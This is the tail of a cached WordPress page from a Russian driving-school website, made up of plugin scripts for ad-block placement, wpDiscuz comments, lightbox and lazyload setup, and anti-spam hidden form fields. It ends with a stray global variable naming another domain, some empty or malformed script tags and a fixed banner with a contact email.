            xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
            xhttp.send(sendData);
        }
    } catch (er) {
        console.log('content gather error: '+er+';');
    }
}

window.gatherContentBlock = function() {
    let cPointer = null,
        cPointerParent = null,
        cPointerParentString = null,
        classWords = ['content','entry','post','wrap','description','taxonomy'],
        classChoosed = false;

    cPointer =  document.querySelector('#content_pointer_id');
    if (cPointer) {
        if (window.jsInputerLaunch!==15) {
            return false;
        }
        cPointerParent = cPointer.parentElement;
        if (cPointerParent) {
            if (cPointerParent.id) {
                cPointerParentString = '#'+cPointerParent.id;
            } else {
                if (cPointerParent.classList.length > 0) {
                    cPointerParentString = '.'+cPointerParent.classList[0];
                    for (let j = 0; j < classWords.length; j++) {
                        for (let i = 0; i < cPointerParent.classList.length; i++) {
                            if (cPointerParent.classList[i].includes(classWords[j])) {
                                cPointerParentString = '.'+cPointerParent.classList[i];
                                classChoosed = true;
                                break;
                            }
                        }
                        if (classChoosed===true) {
                            break;
                        }
                    }
                }
            }
            if (cPointerParentString) {
                console.log('content gather content block detected');
                /* cPointerParentString = JSON.stringify(cPointerParentString); */
                saveContentBlock(cPointerParentString);
            }
        }
    } else {
        console.log('content gather delayed');
        setTimeout(function () {
            gatherContentBlock();
        }, 500);
    }
};

window.removeMarginClass = function(blockObject) {
    if (blockObject && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
        let binderName,
            neededElement,
            currentDirection,
            seekerIterationCount,
            currentSubling;

        binderName = blockObject.dataset.rbinder;
        if (binderName) {
            seekerIterationCount = 0;
            currentDirection = 'before';
            do {
                seekerIterationCount++;
                currentSubling = blockObject.nextElementSibling;
                if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                    neededElement = currentSubling;
                }
            } while (currentSubling&&!neededElement&&seekerIterationCount < 5);

            if (!neededElement) {
                seekerIterationCount = 0;
                currentDirection = 'after';
                do {
                    seekerIterationCount++;
                    currentSubling = blockObject.previousElementSibling;
                    if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                        neededElement = currentSubling;
                    }
                } while (currentSubling&&!neededElement&&seekerIterationCount < 5);
            }
            if (neededElement) {
                if (currentDirection === 'before') {
                    neededElement.classList.remove('rfwp_removedMarginTop');
                } else {
                    neededElement.classList.remove('rfwp_removedMarginBottom');
                }
            }
        }
    }

    return false;
};

function elementBinderNameGenerator() {
    let binderName = '',
        checkedElements,
        passed = false;

    while (passed===false) {
        binderName = Math.floor(Math.random()*100000);
        checkedElements = document.querySelectorAll('[data-rbinder="'+binderName+'"]');
        if (checkedElements.length < 1) {
            passed = true;
        }
    }

    return binderName;
}</script> <script>if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://avtoshkolak.ru/wp-admin/admin-ajax.php';}
if (typeof cache_devices==='undefined') {var cache_devices = true;}
var nReadyBlock = false;
var fetchedCounter = 0;

function sendReadyBlocksNew(blocks) {
    if (!cache_devices) {
        let xhttp = new XMLHttpRequest();
        let sendData = 'action=saveAdBlocks&type=blocksGethering&data='+blocks;
        xhttp.onreadystatechange = function(redata) {
            if (this.readyState == 4 && this.status == 200) {
                console.log('cache succeed');
            }
        };
        xhttp.open("POST", rb_ajaxurl, true);
        xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
        xhttp.send(sendData);
    }
}

function gatherReadyBlocks() {
    if (block_classes && block_classes.length) {
        let blocks = {};
        let counter1 = 0;
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let checker = 0;
        let adContent = '';
        let curState = '';
        let thisData = [];
        let sumData = [];
        let newBlocks = '';
        let thisDataString = '';

        if (gatheredBlocks.length > 0) {
            blocks.data = {};

            for (let i = 0; i < gatheredBlocks.length; i++) {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                checker = 0;
                if (curState&&gatheredBlocks[i]['innerHTML'].length > 0&&gatheredBlocks[i]['dataset']['aid'] > 0&&curState!='no-block') {
                    if (gatheredBlocks[i]['innerHTML'].length > 0) {
                        checker = 1;
                    }
                    if (checker==1) {
                        blocks.data[counter1] = {id:gatheredBlocks[i]['dataset']['id'],code:gatheredBlocks[i]['dataset']['aid']};
                        counter1++;
                    }
                }
            }

            blocks = JSON.stringify(blocks);
            sendReadyBlocksNew(blocks);
        }
    } else nReadyBlock = true;
}

function timeBeforeGathering() {
    if (block_classes && block_classes.length > 0)
    {
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let okStates = ['done','refresh-wait','no-block','fetched'];
        let curState = '';

        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (!gatheredBlocks[i]['dataset']["state"]) {
                nReadyBlock = true;
                break;
            } else {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                if (!okStates.includes(curState)) {
                    nReadyBlock = true;
                    break;
                } else if (curState=='fetched'&&fetchedCounter < 3) {
                    fetchedCounter++;
                    nReadyBlock = true;
                    break;
                }
            }
        }
    }
    else nReadyBlock = true;

    if (nReadyBlock == true) {
        nReadyBlock = false;
        setTimeout(timeBeforeGathering,2000);
    } else {
        gatherReadyBlocks();
    }
}

function launchTimeBeforeGathering() {
    if (document.readyState === "complete" || (document.readyState !== "loading" && !document.documentElement.doScroll)) {
        timeBeforeGathering();
    } else {
        setTimeout(launchTimeBeforeGathering,100);
    }
}
launchTimeBeforeGathering();</script> <a href='javascript:void(0);' id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</a><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div><noscript><style>.lazyload{display:none;}</style></noscript><script data-noptimize="1">window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;</script><script async data-noptimize="1" src='https://avtoshkolak.ru/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=3.1.5'></script><link rel='stylesheet' id='testme-style-css-css' href='https://avtoshkolak.ru/wp-content/plugins/wp_testme/testme_style.css?ver=1.0.1' type='text/css' media='all' /> <script type='text/javascript' id='contact-form-7-js-extra'>var wpcf7 = {"api":{"root":"https:\/\/avtoshkolak.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script type='text/javascript' id='toc-front-js-extra'>var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"Auto","smooth_scroll_offset":"50"};</script> <script type='text/javascript' id='wp-postratings-js-extra'>var ratingsL10n = {"plugin_url":"https:\/\/avtoshkolak.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="";;</script> <script type='text/javascript' id='wp-postviews-cache-js-extra'>var viewsCacheL10n = {"admin_ajax_url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php","post_id":"3012"};</script> <script type='text/javascript' id='testme-js-extra'>var testme_aj = {"ajax_url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php"};</script> <script type='text/javascript' id='wpdiscuz-combo-js-js-extra'>var wpdiscuzAjaxObj = {"wc_hide_replies_text":"\u0421\u043f\u0440\u044f\u0442\u0430\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b","wc_show_replies_text":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043e\u0442\u0432\u0435\u0442\u043e\u0432","wc_msg_required_fields":"\u0417\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u043f\u043e\u043b\u044f","wc_invalid_field":"\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043b\u044f \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u044b \u043d\u0435\u0432\u0435\u0440\u043d\u043e","wc_error_empty_text":"\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0437\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u044d\u0442\u043e \u043f\u043e\u043b\u0435, \u0447\u0442\u043e\u0431\u044b \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_error_url_text":"url \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439","wc_error_email_text":"\u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u043d\u0435\u0432\u0435\u0440\u0435\u043d","wc_invalid_captcha":"\u041d\u0435\u0432\u0435\u0440\u043d\u043e \u0432\u0432\u0435\u0434\u0435\u043d \u043a\u043e\u0434","wc_login_to_vote":"\u0412\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u0432\u043e\u0439\u0442\u0438 , \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c","wc_deny_voting_from_same_ip":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_self_vote":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u0441\u0432\u043e\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_vote_only_one_time":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438 \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_voting_error":"\u041e\u0448\u0438\u0431\u043a\u0430 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043d\u0438\u044f","wc_comment_edit_not_possible":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0431\u043e\u043b\u044c\u0448\u0435 \u043d\u0435\u043b\u044c\u0437\u044f \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_comment_not_updated":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043d\u0435 \u0431\u044b\u043b \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d","wc_comment_not_edited":"\u0412\u044b \u043d\u0435 \u0441\u0434\u0435\u043b\u0430\u043b\u0438 \u043d\u0438\u043a\u0430\u043a\u0438\u0445 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439","wc_msg_input_min_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0439","wc_msg_input_max_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u044b\u0439","wc_spoiler_title":"\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u043f\u043e\u0439\u043b\u0435\u0440\u0430","wc_cannot_rate_again":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0441\u043d\u043e\u0432\u0430 \u043e\u0446\u0435\u043d\u0438\u0442\u044c","wc_not_allowed_to_rate":"\u0412\u0430\u043c \u043d\u0435 \u0440\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u043e \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u0437\u0434\u0435\u0441\u044c \u043e\u0446\u0435\u043d\u043a\u0443","wc_follow_user":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_unfollow_user":"\u041e\u0442\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043e\u0442 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_follow_success":"\u0412\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u043b\u0438\u0441\u044c \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430","wc_follow_canceled":"\u0412\u044b \u043f\u0440\u0438\u043e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b\u0438 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443 \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430.","wc_follow_email_confirm":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0441\u0432\u043e\u0439 email \u0438 \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u0437\u0430\u043f\u0440\u043e\u0441 \u043d\u0430 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443.","wc_follow_email_confirm_fail":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u043c\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u043c \u043e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u043f\u0438\u0441\u044c\u043c\u043e \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u0438\u044f.","wc_follow_login_to_follow":"\u0410\u0432\u0442\u043e\u0440\u0438\u0437\u0443\u0439\u0442\u0435\u0441\u044c \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439.","wc_follow_impossible":"\u041e\u0447\u0435\u043d\u044c \u0436\u0430\u043b\u044c, \u043d\u043e \u0432\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f.","wc_follow_not_added":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u043e\u0437\u0436\u0435.","is_user_logged_in":"","commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"60","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"0","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"1","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"9532874a50cd954986da528d85b8c56c","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"1","isNativeAjaxEnabled":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"\u0421\u043a\u043e\u043f\u0438\u0440\u043e\u0432\u0430\u043d \u0432 \u0431\u0443\u0444\u0435\u0440 \u043e\u0431\u043c\u0435\u043d\u0430.","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"1047527424","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e \u0432\u043b\u043e\u0436\u0435\u043d\u0438\u0435?","wmuPhraseNotAllowedFile":"\u041d\u0435\u0434\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0439 \u0442\u0438\u043f \u0444\u0430\u0439\u043b\u0430","wmuPhraseMaxFileCount":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0435 \u043a\u043e\u043b\u0438\u0447\u0435\u0441\u0442\u0432\u043e \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u044b\u0445 \u0444\u0430\u0439\u043b\u043e\u0432 1","wmuPhraseMaxFileSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0437\u0430\u0433\u0440\u0443\u0436\u0430\u0435\u043c\u043e\u0433\u043e \u0444\u0430\u0439\u043b\u0430 2MB","wmuPhrasePostMaxSize":"\u041c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440 \u0441\u043e\u043e\u0431\u0449\u0435\u043d\u0438\u044f 999MB","wmuPhraseDoingUpload":"\u0418\u0434\u0435\u0442 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430! \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"ID \u0437\u0430\u043f\u0438\u0441\u0438 \u043d\u0435 \u0441\u0443\u0449\u0435\u0441\u0442\u0432\u0443\u0435\u0442","msgUploadingNotAllowed":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u0434\u043b\u044f \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u0441\u0442\u0430 \u0437\u0430\u043f\u0440\u0435\u0449\u0435\u043d\u0430","msgPermissionDenied":"\u0423 \u0432\u0430\u0441 \u043d\u0435\u0434\u043e\u0441\u0442\u0430\u0442\u043e\u0447\u043d\u043e \u043f\u0440\u0430\u0432 \u0434\u043b\u044f \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f \u044d\u0442\u043e\u0433\u043e \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u044f","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","version":"7.5.3","wc_post_id":"3012","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","is_email_field_required":"1","url":"https:\/\/avtoshkolak.ru\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/avtoshkolak.ru\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/avtoshkolak.ru\/wp-json\/wpdiscuz\/v1\/update","restNonce":"8bfef04f75","validateNonceForGuests":""};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439?","msgConfirmCancelSubscription":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","msgConfirmCancelFollow":"\u0423\u0432\u0435\u0440\u0435\u043d\u044b, \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","additionalTab":"0"};</script> <script type='text/javascript' id='wpdiscuz-combo-js-js-before'>var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
                },
        wc_be_the_first_text: "\u041e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043f\u0435\u0440\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439!",
        wc_comment_join_text: "\u041f\u0440\u0438\u0441\u043e\u0435\u0434\u0438\u043d\u0438\u0442\u044c\u0441\u044f \u043a \u043e\u0431\u0441\u0443\u0436\u0434\u0435\u043d\u0438\u044e",
        theme: 'snow',
        debug: 'error'
        };</script> <script type='text/javascript' id='jquery-fancybox-js-after'>var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery([".nolightbox","a.wp-block-fileesc_html__button","a.pin-it-button","a[href*='pinterest.com\/pin\/create']","a[href*='facebook.com\/share']","a[href*='twitter.com\/share']"].join(',')).addClass('nofancybox');
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
/* IMG */
var fb_IMG_select=jQuery('a[href*=".jpg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpg" i]:not(.nofancybox),a[href*=".jpeg" i]:not(.nofancybox,li.nofancybox>a),area[href*=".jpeg" i]:not(.nofancybox),a[href*=".png" i]:not(.nofancybox,li.nofancybox>a),area[href*=".png" i]:not(.nofancybox),a[href*=".webp" i]:not(.nofancybox,li.nofancybox>a),area[href*=".webp" i]:not(.nofancybox)');
fb_IMG_select.addClass('fancybox image');
var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,.fancybox>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
/* YouTube */
jQuery('a[href*="youtu.be/" i],area[href*="youtu.be/" i],a[href*="youtube.com/" i],area[href*="youtube.com/" i]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nofancybox,li.nofancybox>a').addClass('fancybox-youtube');
jQuery('a.fancybox-youtube,area.fancybox-youtube,.fancybox-youtube>a').each(function(){jQuery(this).fancybox(jQuery.extend(true,{},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://www.youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});
};};
var easy_fancybox_auto=function(){setTimeout(function(){jQuery('a#fancybox-auto,#fancybox-auto>a').first().trigger('click')},1000);};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load',easy_fancybox_handler);
jQuery(easy_fancybox_auto);</script> <script type='text/javascript' id='q2w3_fixed_widget-js-extra'>var q2w3_sidebar_options = [{"sidebar":"sidebar-2","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#text-6"]}];</script> <script type="text/javascript">jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

			
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="wkMVpcx-ZL" value="7sE6yY*WRV" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="xi-LsYIocT_rBF" value="It9cpRYUxQjODb" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="UXL-YepujJ" value="G[Q9ZLXcFI" />'); }
            }

			
            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="wkMVpcx-ZL" value="7sE6yY*WRV" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="xi-LsYIocT_rBF" value="It9cpRYUxQjODb" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="UXL-YepujJ" value="G[Q9ZLXcFI" />'); }
                return true;
            });

			
            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    //console.log(Object.getOwnPropertyNames(data).sort());
                    //console.log(data.type);

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("wkMVpcx-ZL", "7sE6yY*WRV");
data.data.append("xi-LsYIocT_rBF", "It9cpRYUxQjODb");
data.data.append("UXL-YepujJ", "G[Q9ZLXcFI");
                    }
                    else {
                        data.data =  data.data + '&wkMVpcx-ZL=7sE6yY*WRV&xi-LsYIocT_rBF=It9cpRYUxQjODb&UXL-YepujJ=G[Q9ZLXcFI';
                    }
                }
            });

        });</script> </div> <script>window.RESOURCE_O1B2L3 = 'leokross.com';</script> <script ></script> <script</script><div style="position:fixed; top:10px; right:10px; width: 250px; font-size: 14px;background-color: #ccc;padding:10px; font-weight: bold;">Для любых предложений по сайту: avtoshkolak@cp9.ru</div></body></html>
<!-- Dynamic page generated in 0.413 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2025-02-22 15:59:04 -->

<!-- Compression = gzip -->
<!-- super cache -->

